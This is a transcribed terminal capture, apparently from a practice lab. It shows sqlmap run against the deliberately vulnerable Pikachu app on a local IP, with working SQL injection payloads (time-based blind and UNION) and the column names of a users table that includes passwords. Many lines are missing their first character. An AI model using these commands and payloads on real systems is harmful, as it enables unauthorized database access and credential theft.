 ash: x sqlmap：未找到命令
ali@kali:~$ sqlmap -u "http://192.168.0.103/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql -v 1 -D pikachu -T users --columns
{1.4.7#stable}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
*] starting @ 22:00:40 /2021-07-12/
22:00:41] [INFO] testing connection to the target URL
ou have not declared cookie(s), while server wants to set its own ('PHPSESSID=e33b3b3b7bk...9qlpuot175'). Do you want to use those [Y/n] y
qlmap resumed the following injection point(s) from stored session:
--
arameter: name (GET)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: name=1' AND (SELECT 3266 FROM (SELECT(SLEEP(5)))joVD) AND 'vPYZ'='vPYZ&submit=%E6%9F%A5%E8%AF%A2
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: name=1' UNION ALL SELECT NULL,CONCAT(0×7171786a71,0×7775464a6b58487742436b744a6472797557715974516f696d55476f5669757a5a4b467379494950,0×7162717
71)-- -&submit=%E6%9F%A5%E8%AF%A2
--
22:00:43] [INFO] testing MySQL
22:00:43] [INFO] confirming MySQL
22:00:43] [INFO] the back-end DBMS is MySQL
ack-end DBMS: MySQL ≥ 5.0.0
22:00:43] [INFO] fetching columns for table 'users' in database 'pikachu'
atabase: pikachu
able: users
4 columns]
Column | Type |
id | int(10) unsigned |
level | int(11) |
password | varchar(66) |
username | varchar(30) |
22:00:44] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.0.103'
22:00:44] [WARNING] you haven't updated sqlmap for more than 376 days!!!
*] ending @ 22:00:44 /2021-07-12/